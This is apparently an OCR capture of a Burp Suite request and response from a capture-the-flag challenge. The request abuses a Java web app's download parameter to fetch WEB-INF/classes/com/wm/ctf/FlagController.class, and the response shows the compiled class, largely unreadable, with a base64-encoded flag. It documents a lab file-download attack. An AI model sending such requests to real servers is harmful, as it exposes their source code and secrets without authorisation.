 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
Host: a634ea76-94e3-4004-9637-436046a1d4d5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕□□□4□+
□□□□□□□ □□□□□□□□□□□□
□
□!□□□□□"□□□flag□□□Ljava/lang/String;□□□<init>□□□()V□□□C
ode□□□LineNumberTable□□□doGet□□R(Ljavax/servlet/http/HttpServletReq
uest;Ljavax/servlet/http/HttpServletResponse;)V□□
Exceptions□□#□□$□□
SourceFile□□□FlagController.java□□□RuntimeVisibleAnnotations□□%Ljav
ax/servlet/annotation/WebServlet;□□□name□□□FlagController□□□□□□
□<ZmxhZ3s2NTMyMDc0My1kMzcyLTRjYjQtYjQ1Mi1lMTg4MDk2NjVjZmV9Cg==□□ □
□□%□□&□'□□&<h1>Flag is nearby ~ Come on! !
!</h1>□□(□□)□*□□□javax/servlet/http/HttpServlet□□□javax/servlet/
ServletException□□□java/io/IOException□□&javax/servlet/http/HttpServl
etResponse□□
getWriter□□□()Ljava/io/PrintWriter;□□□java/io/PrintWriter□□□print
□□□(Ljava/lang/String;)V□!□□□□□□□□□□□ □
□□□□□□□□□□□□□
□□□'□□□□□□□□*□□□*□□□□□□□□□□□□□□□
□□□□□
□□□□□□□□□□□□□
□□□.□□□□□□□□,□□□□□N-□□□□□□□□□□□□□□□□□□□□□
□□□□□□